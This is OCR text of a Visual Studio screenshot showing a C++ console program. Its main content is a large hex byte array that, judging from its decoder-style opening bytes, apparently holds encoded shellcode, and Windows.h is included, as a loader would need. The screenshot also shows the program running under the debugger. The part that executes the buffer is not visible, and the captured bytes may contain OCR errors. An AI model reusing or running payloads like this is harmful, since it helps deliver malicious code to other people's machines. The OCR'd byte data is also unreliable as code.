 Windows10
ConsoleApplication1 - Microsoft Visual Studio
1
快速啟動 (Ctrl+Q)
檔案(F) 編輯(E) 檢視(V) 專案(P) 建置(B) 偵錯(D) 小組(M) 工具(T) 測試(S) 分析(N) 視窗(W) 說明(H)
登入
Release x86 本機 Windows 偵錯工具 自動
方案總管
搜尋方案總管 (Ctrl+;)
方案 'ConsoleApplication1' (1
ConsoleApplication1
參考
外部相依性
來源檔案
資源檔
標頭檔
方案... 類別... 屬性... Tea...
ConsoleApplication1.cpp
ConsoleApplication1 (全域範圍)
1 #include <stdio.h>
2 //#include <stdafx.h>
3 #include <Windows.h>
4
5 size_t size = 1024;
6
7 unsigned char buf[4000] =
8 "\xba\x6f\x2a\xad\x98\xdb\xc1\xd9\x74\x24\xf4\x5f\x29\xc9\xb1"
9 "\xf8\x83\xef\xfc\x31\x57\x0f\x03\x57\x60\xc8\x58\x22\x19\x80"
10 "\x43\xcd\x3c\x5a\x5a\x86\x9a\xaf\x02\x4e\x2b\xfe\x4c\x13\x44"
11 "\xfd\x9e\x43\x8a\xfd\xb7\x7b\x2f\x78\x63\x29\xf0\x7d\x2c\x61"
12 "\x09\x5d\xe6\xe2\x56\xde\x02\x43\x42\x8a\x5a\xee\x3b\xe2\xa3"
13 "\x74\x49\x1b\xd8\x31\x67\x05\xd4\x42\x35\xf1\x27\xfd\xb2\x88"
14 "\x8d\x7f\x9e\xc0\x4e\x9e\x07\x78\xbc\xb6\x10\xd3\x13\xad\x85"
15 "\xa6\x76\x22\x2c\x70\xea\x50\xeb\xdd\xc1\xad\xe8\xce\x8b\x01"
16 "\x7e\xec\x5f\xcc\x33\x6f\x76\x72\x11\xc2\x02\x9c\xf5\xe6\x3f"
17 "\x7d\xa1\xb0\x69\x7a\x49\x00\x22\x94\x23\xbd\x54\x63\xf6\x45"
18 "\xf1\xa6\x97\x41\x97\x9d\xfb\x37\xe6\x21\xb3\xdf\xa2\x1f\x61"
19 "\x97\x8d\x9c\x20\xff\xe8\x94\x43\x86\xdb\x57\x8d\xec\x58\xc1"
20 "\xf7\xef\x73\x03\xd9\xe4\xfd\xef\xf4\x63\x51\xa9\x7d\x63\xfa"
21 "\x38\x30\x67\x1e\x96\x15\x63\xbd\x19\x5c\xec\x5d\x8b\xff\x59"
22 "\xe9\x7a\xdf\x10\xa5\xe7\x8d\xe7\x62\x97\x0c\x2e\x91\xe3\x68"
23 "\x8f\x6d\x30\xcb\x27\x5e\xc6\x32\x11\xcb\xee\xbc\x35\x01\x18"
24 "\x26\x8e\x06\x57\xeb\xca\x65\xe1\x57\xc7\xd1\x0c\x6c\x17\x8c"
25 "\xda\x53\x87\x78\x4e\xd0\xa1\xb8\x16\x5e\x94\xd9\xf4\x93\x03"
26 "\xcd\x58\x58\x91\xea\x06\xdb\x08\x0d\x24\xb3\x27\x73\x10\xc1"
27 "\x38\x44\x8e\x52\x39\x2c\x89\x4e\xf3\x17\xf9\xca\x92\x52\xb4"
28 "\xa0\xbb\xb6\xe7\x18\xa2\xd9\xa3\xc3\x13\xf7\x9f\xae\x7a\x30"
29 "\xf8\x67\x1d\x36\x25\x22\x87\xd0\x28\x1e\x31\xb3\x92\xbb\x8e"
30 "\x90\x60\xe0\xb5\xfe\x30\x67\x9b\xef\x88\x32\xfc\x4a\x25\x75"
31 "\xa6\x64\xe1\xe3\xe7\xd5\xab\x0c\x50\xf6\x70\x6b\x6b\xcc\xd4"
100 %
輸出
顯示輸出來源(S): 偵錯
ConsoleApplication1.exe' (Win32): 已載入 'C:\Users\user\source\repos\ConsoleApplication1\Release\ConsoleApplication1.exe'。已載入符號。
ConsoleApplication1.exe' (Win32): 已載入 'C:\Windows\SysWOW64\ntdll.dll'。找不到或無法開啟 PDB 檔案。
伺服器總管
工具箱
屬性
診斷工具
就緒
工作管理員
新增至原始檔控制
RH
JD
英
下午 07:12
2020/3/24